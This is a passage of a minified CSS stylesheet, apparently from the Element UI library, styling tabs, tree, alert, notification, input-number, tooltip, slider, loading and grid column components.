.el-tabs__header.is-left,.el-tabs--right .el-tabs__header.is-right,.el-tabs--right .el-tabs__nav-scroll,.el-tabs--right .el-tabs__nav-wrap.is-left,.el-tabs--right .el-tabs__nav-wrap.is-right{height:100%}.el-tabs--left .el-tabs__active-bar.is-left,.el-tabs--left .el-tabs__active-bar.is-right,.el-tabs--right .el-tabs__active-bar.is-left,.el-tabs--right .el-tabs__active-bar.is-right{top:0;bottom:auto;width:2px;height:auto}.el-tabs--left .el-tabs__nav-wrap.is-left,.el-tabs--left .el-tabs__nav-wrap.is-right,.el-tabs--right .el-tabs__nav-wrap.is-left,.el-tabs--right .el-tabs__nav-wrap.is-right{margin-bottom:0}.el-tabs--left .el-tabs__nav-wrap.is-left>.el-tabs__nav-next,.el-tabs--left .el-tabs__nav-wrap.is-left>.el-tabs__nav-prev,.el-tabs--left .el-tabs__nav-wrap.is-right>.el-tabs__nav-next,.el-tabs--left .el-tabs__nav-wrap.is-right>.el-tabs__nav-prev,.el-tabs--right .el-tabs__nav-wrap.is-left>.el-tabs__nav-next,.el-tabs--right .el-tabs__nav-wrap.is-left>.el-tabs__nav-prev,.el-tabs--right .el-tabs__nav-wrap.is-right>.el-tabs__nav-next,.el-tabs--right .el-tabs__nav-wrap.is-right>.el-tabs__nav-prev{height:30px;line-height:30px;width:100%;text-align:center;cursor:pointer}.el-tabs--left .el-tabs__nav-wrap.is-left>.el-tabs__nav-next i,.el-tabs--left .el-tabs__nav-wrap.is-left>.el-tabs__nav-prev i,.el-tabs--left .el-tabs__nav-wrap.is-right>.el-tabs__nav-next i,.el-tabs--left .el-tabs__nav-wrap.is-right>.el-tabs__nav-prev i,.el-tabs--right .el-tabs__nav-wrap.is-left>.el-tabs__nav-next i,.el-tabs--right .el-tabs__nav-wrap.is-left>.el-tabs__nav-prev i,.el-tabs--right .el-tabs__nav-wrap.is-right>.el-tabs__nav-next i,.el-tabs--right .el-tabs__nav-wrap.is-right>.el-tabs__nav-prev i{-webkit-transform:rotateZ(90deg);transform:rotateZ(90deg)}.el-tabs--left .el-tabs__nav-wrap.is-left>.el-tabs__nav-prev,.el-tabs--left .el-tabs__nav-wrap.is-right>.el-tabs__nav-prev,.el-tabs--right .el-tabs__nav-wrap.is-left>.el-tabs__nav-prev,.el-tabs--right .el-tabs__nav-wrap.is-right>.el-tabs__nav-prev{left:auto;top:0}.el-tabs--left .el-tabs__nav-wrap.is-left>.el-tabs__nav-next,.el-tabs--left .el-tabs__nav-wrap.is-right>.el-tabs__nav-next,.el-tabs--right .el-tabs__nav-wrap.is-left>.el-tabs__nav-next,.el-tabs--right .el-tabs__nav-wrap.is-right>.el-tabs__nav-next{right:auto;bottom:0}.el-tabs--left .el-tabs__active-bar.is-left,.el-tabs--left .el-tabs__nav-wrap.is-left::after{right:0;left:auto}.el-tabs--left .el-tabs__nav-wrap.is-left.is-scrollable,.el-tabs--left .el-tabs__nav-wrap.is-right.is-scrollable,.el-tabs--right .el-tabs__nav-wrap.is-left.is-scrollable,.el-tabs--right .el-tabs__nav-wrap.is-right.is-scrollable{padding:30px 0}.el-tabs--left .el-tabs__nav-wrap.is-left::after,.el-tabs--left .el-tabs__nav-wrap.is-right::after,.el-tabs--right .el-tabs__nav-wrap.is-left::after,.el-tabs--right .el-tabs__nav-wrap.is-right::after{height:100%;width:2px;bottom:auto;top:0}.el-tabs--left .el-tabs__nav.is-left,.el-tabs--left .el-tabs__nav.is-right,.el-tabs--right .el-tabs__nav.is-left,.el-tabs--right .el-tabs__nav.is-right{float:none}.el-tabs--left .el-tabs__item.is-left,.el-tabs--left .el-tabs__item.is-right,.el-tabs--right .el-tabs__item.is-left,.el-tabs--right .el-tabs__item.is-right{display:block}.el-tabs--left.el-tabs--card .el-tabs__active-bar.is-left,.el-tabs--right.el-tabs--card .el-tabs__active-bar.is-right{display:none}.el-tabs--left .el-tabs__header.is-left{float:left;margin-bottom:0;margin-right:10px}.el-tabs--left .el-tabs__nav-wrap.is-left{margin-right:-1px}.el-tabs--left .el-tabs__item.is-left{text-align:right}.el-tabs--left.el-tabs--card .el-tabs__item.is-left{border-left:none;border-right:1px solid #E4E7ED;border-bottom:none;border-top:1px solid #E4E7ED;text-align:left}.el-tabs--left.el-tabs--card .el-tabs__item.is-left:first-child{border-right:1px solid #E4E7ED;border-top:none}.el-tabs--left.el-tabs--card .el-tabs__item.is-left.is-active{border:1px solid #E4E7ED;border-right-color:#fff;border-left:none;border-bottom:none}.el-tabs--left.el-tabs--card .el-tabs__item.is-left.is-active:first-child{border-top:none}.el-tabs--left.el-tabs--card .el-tabs__item.is-left.is-active:last-child{border-bottom:none}.el-tabs--left.el-tabs--card .el-tabs__nav{border-radius:4px 0 0 4px;border-bottom:1px solid #E4E7ED;border-right:none}.el-tabs--left.el-tabs--card .el-tabs__new-tab{float:none}.el-tabs--left.el-tabs--border-card .el-tabs__header.is-left{border-right:1px solid #dfe4ed}.el-tabs--left.el-tabs--border-card .el-tabs__item.is-left{border:1px solid transparent;margin:-1px 0 -1px -1px}.el-tabs--left.el-tabs--border-card .el-tabs__item.is-left.is-active{border-color:#d1dbe5 transparent}.el-tabs--right .el-tabs__header.is-right{float:right;margin-bottom:0;margin-left:10px}.el-tabs--right .el-tabs__nav-wrap.is-right{margin-left:-1px}.el-tabs--right .el-tabs__nav-wrap.is-right::after{left:0;right:auto}.el-tabs--right .el-tabs__active-bar.is-right{left:0}.el-tabs--right.el-tabs--card .el-tabs__item.is-right{border-bottom:none;border-top:1px solid #E4E7ED}.el-tabs--right.el-tabs--card .el-tabs__item.is-right:first-child{border-left:1px solid #E4E7ED;border-top:none}.el-tabs--right.el-tabs--card .el-tabs__item.is-right.is-active{border:1px solid #E4E7ED;border-left-color:#fff;border-right:none;border-bottom:none}.el-tabs--right.el-tabs--card .el-tabs__item.is-right.is-active:first-child{border-top:none}.el-tabs--right.el-tabs--card .el-tabs__item.is-right.is-active:last-child{border-bottom:none}.el-tabs--right.el-tabs--card .el-tabs__nav{border-radius:0 4px 4px 0;border-bottom:1px solid #E4E7ED;border-left:none}.el-tabs--right.el-tabs--border-card .el-tabs__header.is-right{border-left:1px solid #dfe4ed}.el-tabs--right.el-tabs--border-card .el-tabs__item.is-right{border:1px solid transparent;margin:-1px -1px -1px 0}.el-tabs--right.el-tabs--border-card .el-tabs__item.is-right.is-active{border-color:#d1dbe5 transparent}.slideInLeft-transition,.slideInRight-transition{display:inline-block}.slideInRight-enter{-webkit-animation:slideInRight-enter .3s;animation:slideInRight-enter .3s}.slideInRight-leave{position:absolute;left:0;right:0;-webkit-animation:slideInRight-leave .3s;animation:slideInRight-leave .3s}.slideInLeft-enter{-webkit-animation:slideInLeft-enter .3s;animation:slideInLeft-enter .3s}.slideInLeft-leave{position:absolute;left:0;right:0;-webkit-animation:slideInLeft-leave .3s;animation:slideInLeft-leave .3s}@-webkit-keyframes slideInRight-enter{0%{opacity:0;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(100%);transform:translateX(100%)}to{opacity:1;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight-enter{0%{opacity:0;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(100%);transform:translateX(100%)}to{opacity:1;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideInRight-leave{0%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}}@keyframes slideInRight-leave{0%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}}@-webkit-keyframes slideInLeft-enter{0%{opacity:0;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{opacity:1;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft-enter{0%{opacity:0;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{opacity:1;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideInLeft-leave{0%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}}@keyframes slideInLeft-leave{0%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}}.el-tree{position:relative;cursor:default;background:#FFF;color:#606266}.el-tree__empty-block{position:relative;min-height:60px;text-align:center;width:100%;height:100%}.el-tree__empty-text{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);color:#909399;font-size:14px}.el-tree__drop-indicator{position:absolute;left:0;right:0;height:1px;background-color:#409EFF}.el-tree-node{white-space:nowrap;outline:0}.el-tree-node:focus>.el-tree-node__content{background-color:#F5F7FA}.el-tree-node.is-drop-inner>.el-tree-node__content .el-tree-node__label{background-color:#409EFF;color:#fff}.el-tree-node__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:26px;cursor:pointer}.el-tree-node__content>.el-tree-node__expand-icon{padding:6px}.el-tree-node__content>label.el-checkbox{margin-right:8px}.el-tree-node__content:hover{background-color:#F5F7FA}.el-tree.is-dragging .el-tree-node__content{cursor:move}.el-tree.is-dragging.is-drop-not-allow .el-tree-node__content{cursor:not-allowed}.el-tree-node__expand-icon{cursor:pointer;color:#C0C4CC;font-size:12px;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.el-tree-node__expand-icon.expanded{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.el-tree-node__expand-icon.is-leaf{color:transparent;cursor:default}.el-tree-node__label{font-size:14px}.el-tree-node__loading-icon{margin-right:8px;font-size:14px;color:#C0C4CC}.el-tree-node>.el-tree-node__children{overflow:hidden;background-color:transparent}.el-tree-node.is-expanded>.el-tree-node__children{display:block}.el-tree--highlight-current .el-tree-node.is-current>.el-tree-node__content{background-color:#f0f7ff}.el-alert{width:100%;padding:8px 16px;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:4px;position:relative;background-color:#FFF;overflow:hidden;opacity:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:opacity .2s;transition:opacity .2s}.el-alert.is-light .el-alert__closebtn{color:#C0C4CC}.el-alert.is-dark .el-alert__closebtn,.el-alert.is-dark .el-alert__description{color:#FFF}.el-alert.is-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.el-alert--success.is-light{background-color:#f0f9eb;color:#67C23A}.el-alert--success.is-light .el-alert__description{color:#67C23A}.el-alert--success.is-dark{background-color:#67C23A;color:#FFF}.el-alert--info.is-light{background-color:#f4f4f5;color:#909399}.el-alert--info.is-dark{background-color:#909399;color:#FFF}.el-alert--info .el-alert__description{color:#909399}.el-alert--warning.is-light{background-color:#fdf6ec;color:#E6A23C}.el-alert--warning.is-light .el-alert__description{color:#E6A23C}.el-alert--warning.is-dark{background-color:#E6A23C;color:#FFF}.el-alert--error.is-light{background-color:#fef0f0;color:#F56C6C}.el-alert--error.is-light .el-alert__description{color:#F56C6C}.el-alert--error.is-dark{background-color:#F56C6C;color:#FFF}.el-alert__content{display:table-cell;padding:0 8px}.el-alert__icon{font-size:16px;width:16px}.el-alert__icon.is-big{font-size:28px;width:28px}.el-alert__title{font-size:13px;line-height:18px}.el-alert__title.is-bold{font-weight:700}.el-alert .el-alert__description{font-size:12px;margin:5px 0 0}.el-alert__closebtn{font-size:12px;opacity:1;position:absolute;top:12px;right:15px;cursor:pointer}.el-alert-fade-enter,.el-alert-fade-leave-active,.el-loading-fade-enter,.el-loading-fade-leave-active,.el-notification-fade-leave-active{opacity:0}.el-alert__closebtn.is-customed{font-style:normal;font-size:13px;top:9px}.el-notification{display:-webkit-box;display:-ms-flexbox;display:flex;width:330px;padding:14px 26px 14px 13px;border-radius:8px;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #EBEEF5;position:fixed;background-color:#FFF;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1);box-shadow:0 2px 12px 0 rgba(0,0,0,.1);-webkit-transition:opacity .3s,left .3s,right .3s,top .4s,bottom .3s,-webkit-transform .3s;transition:opacity .3s,left .3s,right .3s,top .4s,bottom .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s,left .3s,right .3s,top .4s,bottom .3s;transition:opacity .3s,transform .3s,left .3s,right .3s,top .4s,bottom .3s,-webkit-transform .3s;overflow:hidden}.el-notification.right{right:16px}.el-notification.left{left:16px}.el-notification__group{margin-left:13px;margin-right:8px}.el-notification__title{font-weight:700;font-size:16px;color:#303133;margin:0}.el-notification__content{font-size:14px;line-height:21px;margin:6px 0 0;color:#606266;text-align:justify}.el-notification__content p{margin:0}.el-notification__icon{height:24px;width:24px;font-size:24px}.el-notification__closeBtn{position:absolute;top:18px;right:15px;cursor:pointer;color:#909399;font-size:16px}.el-notification__closeBtn:hover{color:#606266}.el-notification .el-icon-success{color:#67C23A}.el-notification .el-icon-error{color:#F56C6C}.el-notification .el-icon-info{color:#909399}.el-notification .el-icon-warning{color:#E6A23C}.el-notification-fade-enter.right{right:0;-webkit-transform:translateX(100%);transform:translateX(100%)}.el-notification-fade-enter.left{left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.el-input-number{position:relative;display:inline-block;width:180px;line-height:38px}.el-input-number .el-input{display:block}.el-input-number .el-input__inner{-webkit-appearance:none;padding-left:50px;padding-right:50px;text-align:center}.el-input-number__decrease,.el-input-number__increase{position:absolute;z-index:1;top:1px;width:40px;height:auto;text-align:center;background:#F5F7FA;color:#606266;cursor:pointer;font-size:13px}.el-input-number__decrease:hover,.el-input-number__increase:hover{color:#409EFF}.el-input-number__decrease:hover:not(.is-disabled)~.el-input .el-input__inner:not(.is-disabled),.el-input-number__increase:hover:not(.is-disabled)~.el-input .el-input__inner:not(.is-disabled){border-color:#409EFF}.el-input-number__decrease.is-disabled,.el-input-number__increase.is-disabled{color:#C0C4CC;cursor:not-allowed}.el-input-number__increase{right:1px;border-radius:0 4px 4px 0;border-left:1px solid #DCDFE6}.el-input-number__decrease{left:1px;border-radius:4px 0 0 4px;border-right:1px solid #DCDFE6}.el-input-number.is-disabled .el-input-number__decrease,.el-input-number.is-disabled .el-input-number__increase{border-color:#E4E7ED;color:#E4E7ED}.el-input-number.is-disabled .el-input-number__decrease:hover,.el-input-number.is-disabled .el-input-number__increase:hover{color:#E4E7ED;cursor:not-allowed}.el-input-number--medium{width:200px;line-height:34px}.el-input-number--medium .el-input-number__decrease,.el-input-number--medium .el-input-number__increase{width:36px;font-size:14px}.el-input-number--medium .el-input__inner{padding-left:43px;padding-right:43px}.el-input-number--small{width:130px;line-height:30px}.el-input-number--small .el-input-number__decrease,.el-input-number--small .el-input-number__increase{width:32px;font-size:13px}.el-input-number--small .el-input-number__decrease [class*=el-icon],.el-input-number--small .el-input-number__increase [class*=el-icon]{-webkit-transform:scale(.9);transform:scale(.9)}.el-input-number--small .el-input__inner{padding-left:39px;padding-right:39px}.el-input-number--mini{width:130px;line-height:26px}.el-input-number--mini .el-input-number__decrease,.el-input-number--mini .el-input-number__increase{width:28px;font-size:12px}.el-input-number--mini .el-input-number__decrease [class*=el-icon],.el-input-number--mini .el-input-number__increase [class*=el-icon]{-webkit-transform:scale(.8);transform:scale(.8)}.el-input-number--mini .el-input__inner{padding-left:35px;padding-right:35px}.el-input-number.is-without-controls .el-input__inner{padding-left:15px;padding-right:15px}.el-input-number.is-controls-right .el-input__inner{padding-left:15px;padding-right:50px}.el-input-number.is-controls-right .el-input-number__decrease,.el-input-number.is-controls-right .el-input-number__increase{height:auto;line-height:19px}.el-input-number.is-controls-right .el-input-number__decrease [class*=el-icon],.el-input-number.is-controls-right .el-input-number__increase [class*=el-icon]{-webkit-transform:scale(.8);transform:scale(.8)}.el-input-number.is-controls-right .el-input-number__increase{border-radius:0 4px 0 0;border-bottom:1px solid #DCDFE6}.el-input-number.is-controls-right .el-input-number__decrease{right:1px;bottom:1px;top:auto;left:auto;border-right:none;border-left:1px solid #DCDFE6;border-radius:0 0 4px}.el-input-number.is-controls-right[class*=medium] [class*=decrease],.el-input-number.is-controls-right[class*=medium] [class*=increase]{line-height:17px}.el-input-number.is-controls-right[class*=small] [class*=decrease],.el-input-number.is-controls-right[class*=small] [class*=increase]{line-height:15px}.el-input-number.is-controls-right[class*=mini] [class*=decrease],.el-input-number.is-controls-right[class*=mini] [class*=increase]{line-height:13px}.el-tooltip__popper{position:absolute;border-radius:4px;padding:10px;z-index:2000;font-size:12px;line-height:1.2;min-width:10px;word-wrap:break-word}.el-tooltip__popper .popper__arrow,.el-tooltip__popper .popper__arrow::after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.el-tooltip__popper .popper__arrow{border-width:6px}.el-tooltip__popper .popper__arrow::after{content:" ";border-width:5px}.el-progress-bar__inner::after,.el-row::after,.el-row::before,.el-slider::after,.el-slider::before,.el-slider__button-wrapper::after,.el-upload-cover::after{content:""}.el-tooltip__popper[x-placement^=top]{margin-bottom:12px}.el-tooltip__popper[x-placement^=top] .popper__arrow{bottom:-6px;border-top-color:#303133;border-bottom-width:0}.el-tooltip__popper[x-placement^=top] .popper__arrow::after{bottom:1px;margin-left:-5px;border-top-color:#303133;border-bottom-width:0}.el-tooltip__popper[x-placement^=bottom]{margin-top:12px}.el-tooltip__popper[x-placement^=bottom] .popper__arrow{top:-6px;border-top-width:0;border-bottom-color:#303133}.el-tooltip__popper[x-placement^=bottom] .popper__arrow::after{top:1px;margin-left:-5px;border-top-width:0;border-bottom-color:#303133}.el-tooltip__popper[x-placement^=right]{margin-left:12px}.el-tooltip__popper[x-placement^=right] .popper__arrow{left:-6px;border-right-color:#303133;border-left-width:0}.el-tooltip__popper[x-placement^=right] .popper__arrow::after{bottom:-5px;left:1px;border-right-color:#303133;border-left-width:0}.el-tooltip__popper[x-placement^=left]{margin-right:12px}.el-tooltip__popper[x-placement^=left] .popper__arrow{right:-6px;border-right-width:0;border-left-color:#303133}.el-tooltip__popper[x-placement^=left] .popper__arrow::after{right:1px;bottom:-5px;margin-left:-5px;border-right-width:0;border-left-color:#303133}.el-tooltip__popper.is-dark{background:#303133;color:#FFF}.el-tooltip__popper.is-light{background:#FFF;border:1px solid #303133}.el-tooltip__popper.is-light[x-placement^=top] .popper__arrow{border-top-color:#303133}.el-tooltip__popper.is-light[x-placement^=top] .popper__arrow::after{border-top-color:#FFF}.el-tooltip__popper.is-light[x-placement^=bottom] .popper__arrow{border-bottom-color:#303133}.el-tooltip__popper.is-light[x-placement^=bottom] .popper__arrow::after{border-bottom-color:#FFF}.el-tooltip__popper.is-light[x-placement^=left] .popper__arrow{border-left-color:#303133}.el-tooltip__popper.is-light[x-placement^=left] .popper__arrow::after{border-left-color:#FFF}.el-tooltip__popper.is-light[x-placement^=right] .popper__arrow{border-right-color:#303133}.el-tooltip__popper.is-light[x-placement^=right] .popper__arrow::after{border-right-color:#FFF}.el-slider::after,.el-slider::before{display:table}.el-slider__button-wrapper .el-tooltip,.el-slider__button-wrapper::after{vertical-align:middle;display:inline-block}.el-slider::after{clear:both}.el-slider__runway{width:100%;height:6px;margin:16px 0;background-color:#E4E7ED;border-radius:3px;position:relative;cursor:pointer;vertical-align:middle}.el-slider__runway.show-input{margin-right:160px;width:auto}.el-slider__runway.disabled{cursor:default}.el-slider__runway.disabled .el-slider__bar{background-color:#C0C4CC}.el-slider__runway.disabled .el-slider__button{border-color:#C0C4CC}.el-slider__runway.disabled .el-slider__button-wrapper.dragging,.el-slider__runway.disabled .el-slider__button-wrapper.hover,.el-slider__runway.disabled .el-slider__button-wrapper:hover{cursor:not-allowed}.el-slider__runway.disabled .el-slider__button.dragging,.el-slider__runway.disabled .el-slider__button.hover,.el-slider__runway.disabled .el-slider__button:hover{-webkit-transform:scale(1);transform:scale(1);cursor:not-allowed}.el-slider__button-wrapper,.el-slider__stop{-webkit-transform:translateX(-50%);position:absolute}.el-slider__input{float:right;margin-top:3px;width:130px}.el-slider__input.el-input-number--mini{margin-top:5px}.el-slider__input.el-input-number--medium{margin-top:0}.el-slider__input.el-input-number--large{margin-top:-2px}.el-slider__bar{height:6px;background-color:#409EFF;border-top-left-radius:3px;border-bottom-left-radius:3px;position:absolute}.el-slider__button-wrapper{height:36px;width:36px;z-index:1001;top:-15px;transform:translateX(-50%);background-color:transparent;text-align:center;user-select:none;line-height:normal}.el-slider__button-wrapper::after{height:100%}.el-slider__button-wrapper.hover,.el-slider__button-wrapper:hover{cursor:-webkit-grab;cursor:grab}.el-slider__button-wrapper.dragging{cursor:-webkit-grabbing;cursor:grabbing}.el-slider__button{width:16px;height:16px;border:2px solid #409EFF;background-color:#FFF;border-radius:50%;-webkit-transition:.2s;transition:.2s;user-select:none}.el-image-viewer__btn,.el-step__icon-inner{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.el-slider__button.dragging,.el-slider__button.hover,.el-slider__button:hover{-webkit-transform:scale(1.2);transform:scale(1.2)}.el-slider__button.hover,.el-slider__button:hover{cursor:-webkit-grab;cursor:grab}.el-slider__button.dragging{cursor:-webkit-grabbing;cursor:grabbing}.el-slider__stop{height:6px;width:6px;border-radius:100%;background-color:#FFF;transform:translateX(-50%)}.el-slider__marks{top:0;left:12px;width:18px;height:100%}.el-slider__marks-text{position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);font-size:14px;color:#909399;margin-top:15px}.el-slider.is-vertical{position:relative}.el-slider.is-vertical .el-slider__runway{width:6px;height:100%;margin:0 16px}.el-slider.is-vertical .el-slider__bar{width:6px;height:auto;border-radius:0 0 3px 3px}.el-slider.is-vertical .el-slider__button-wrapper{top:auto;left:-15px;-webkit-transform:translateY(50%);transform:translateY(50%)}.el-slider.is-vertical .el-slider__stop{-webkit-transform:translateY(50%);transform:translateY(50%)}.el-slider.is-vertical.el-slider--with-input{padding-bottom:58px}.el-slider.is-vertical.el-slider--with-input .el-slider__input{overflow:visible;float:none;position:absolute;bottom:22px;width:36px;margin-top:15px}.el-slider.is-vertical.el-slider--with-input .el-slider__input .el-input__inner{text-align:center;padding-left:5px;padding-right:5px}.el-slider.is-vertical.el-slider--with-input .el-slider__input .el-input-number__decrease,.el-slider.is-vertical.el-slider--with-input .el-slider__input .el-input-number__increase{top:32px;margin-top:-1px;border:1px solid #DCDFE6;line-height:20px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color .2s cubic-bezier(.645,.045,.355,1);transition:border-color .2s cubic-bezier(.645,.045,.355,1)}.el-slider.is-vertical.el-slider--with-input .el-slider__input .el-input-number__decrease{width:18px;right:18px;border-bottom-left-radius:4px}.el-slider.is-vertical.el-slider--with-input .el-slider__input .el-input-number__increase{width:19px;border-bottom-right-radius:4px}.el-slider.is-vertical.el-slider--with-input .el-slider__input .el-input-number__increase~.el-input .el-input__inner{border-bottom-left-radius:0;border-bottom-right-radius:0}.el-slider.is-vertical.el-slider--with-input .el-slider__input:hover .el-input-number__decrease,.el-slider.is-vertical.el-slider--with-input .el-slider__input:hover .el-input-number__increase{border-color:#C0C4CC}.el-slider.is-vertical.el-slider--with-input .el-slider__input:active .el-input-number__decrease,.el-slider.is-vertical.el-slider--with-input .el-slider__input:active .el-input-number__increase{border-color:#409EFF}.el-slider.is-vertical .el-slider__marks-text{margin-top:0;left:15px;-webkit-transform:translateY(50%);transform:translateY(50%)}.el-loading-parent--relative{position:relative!important}.el-loading-parent--hidden{overflow:hidden!important}.el-loading-mask{position:absolute;z-index:2000;background-color:rgba(255,255,255,.9);margin:0;top:0;right:0;bottom:0;left:0;-webkit-transition:opacity .3s;transition:opacity .3s}.el-loading-mask.is-fullscreen{position:fixed}.el-loading-mask.is-fullscreen .el-loading-spinner{margin-top:-25px}.el-loading-mask.is-fullscreen .el-loading-spinner .circular{height:50px;width:50px}.el-loading-spinner{top:50%;margin-top:-21px;width:100%;text-align:center;position:absolute}.el-col-pull-0,.el-col-pull-1,.el-col-pull-10,.el-col-pull-11,.el-col-pull-13,.el-col-pull-14,.el-col-pull-15,.el-col-pull-16,.el-col-pull-17,.el-col-pull-18,.el-col-pull-19,.el-col-pull-2,.el-col-pull-20,.el-col-pull-21,.el-col-pull-22,.el-col-pull-23,.el-col-pull-24,.el-col-pull-3,.el-col-pull-4,.el-col-pull-5,.el-col-pull-6,.el-col-pull-7,.el-col-pull-8,.el-col-pull-9,.el-col-push-0,.el-col-push-1,.el-col-push-10,.el-col-push-11,.el-col-push-12,.el-col-push-13,.el-col-push-14,.el-col-push-15,.el-col-push-16,.el-col-push-17,.el-col-push-18,.el-col-push-19,.el-col-push-2,.el-col-push-20,.el-col-push-21,.el-col-push-22,.el-col-push-23,.el-col-push-24,.el-col-push-3,.el-col-push-4,.el-col-push-5,.el-col-push-6,.el-col-push-7,.el-col-push-8,.el-col-push-9,.el-row{position:relative}.el-loading-spinner .el-loading-text{color:#409EFF;margin:3px 0;font-size:14px}.el-loading-spinner .circular{height:42px;width:42px;-webkit-animation:loading-rotate 2s linear infinite;animation:loading-rotate 2s linear infinite}.el-loading-spinner .path{-webkit-animation:loading-dash 1.5s ease-in-out infinite;animation:loading-dash 1.5s ease-in-out infinite;stroke-dasharray:90,150;stroke-dashoffset:0;stroke-width:2;stroke:#409EFF;stroke-linecap:round}.el-loading-spinner i{color:#409EFF}@-webkit-keyframes loading-rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loading-rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes loading-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-40px}100%{stroke-dasharray:90,150;stroke-dashoffset:-120px}}@keyframes loading-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-40px}100%{stroke-dasharray:90,150;stroke-dashoffset:-120px}}.el-row{-webkit-box-sizing:border-box;box-sizing:border-box}.el-row::after,.el-row::before{display:table}.el-row::after{clear:both}.el-row--flex{display:-webkit-box;display:-ms-flexbox;display:flex}.el-col-0,.el-row--flex:after,.el-row--flex:before{display:none}.el-row--flex.is-justify-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.el-row--flex.is-justify-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.el-row--flex.is-justify-space-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.el-row--flex.is-justify-space-around{-ms-flex-pack:distribute;justify-content:space-around}.el-row--flex.is-align-middle{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.el-row--flex.is-align-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}[class*=el-col-]{float:left;-webkit-box-sizing:border-box;box-sizing:border-box}.el-upload--picture-card,.el-upload-dragger{-webkit-box-sizing:border-box;cursor:pointer}.el-col-0{width:0%}.el-col-offset-0{margin-left:0}.el-col-pull-0{right:0}.el-col-push-0{left:0}.el-col-1{width:4.16667%}.el-col-offset-1{margin-left:4.16667%}.el-col-pull-1{right:4.16667%}.el-col-push-1{left:4.16667%}.el-col-2{width:8.33333%}.el-col-offset-2{margin-left:8.33333%}.el-col-pull-2{right:8.33333%}.el-col-push-2{left:8.33333%}.el-col-3{width:12.5%}.el-col-offset-3{margin-left:12.5%}.el-col-pull-3{right:12.5%}.el-col-push-3{left:12.5%}.el-col-4{width:16.66667%}.el-col-offset-4{margin-left:16.66667%}.el-col-pull-4{right:16.66667%}.el-col-push-4{left:16.66667%}.el-col-5{width:20.83333%}.el-col-offset-5{margin-left:20.83333%}.el-col-pull-5{right:20.83333%}.el-col-push-5{left:20.83333%}.el-col-6{width:25%}.el-col-offset-6{margin-left:25%}.el-col-pull-6{right:25%}.el-col-push-6{left:25%}.el-col-7{width:29.16667%}.el-col-offset-7{margin-left:29.16667%}.el-col-pull-7{right:29.16667%}.el-col-push-7{left:29.16667%}.el-col-8{width:33.33333%}.el-col-offset-8{margin-left:33.33333%}.el-col-pull-8{right:33.33333%}.el-col-push-8{left:33.33333%}.el-col-9{width:37.5%}.el-col-offset-9{margin-left:37.5%}.el-col-pull-9{right:37.5%}.el-col-push-9{left:37.5%}.el-col-10{width:41.66667%}.el-col-offset-10{margin-left:41.66667%}.el-col-pull-10{right:41.66667%}.el-col-push-10{left:41.66667%}.el-col-11{width:45.83333%}.el-col-offset-11{margin-left:45.83333%}.el-col-pull-11{right:45.83333%}.el-col-push-11{left:45.83333%}.el-col-12{width:50%}.el-col-offset-12{margin-left:50%}.el-col-pull-12{position:relative;right:50%}.el-col-push-12{left:50%}.el-col-13{width:54.16667%}.el-col-offset-13{margin-left:54.16667%}.el-col-pull-13{right:54.16667%}.el-col-push-13{left:54.16667%}.el-col-1